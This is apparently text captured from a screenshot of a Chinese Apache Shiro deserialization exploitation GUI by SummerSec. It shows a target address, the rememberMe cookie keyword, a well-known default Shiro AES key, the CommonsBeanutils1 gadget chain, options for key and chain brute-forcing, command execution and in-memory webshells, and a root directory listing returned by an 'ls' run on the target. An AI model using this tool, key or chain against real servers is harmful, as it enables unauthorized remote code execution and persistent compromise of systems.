 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.111.163:8080 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 ls 执行
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
BY SummerSec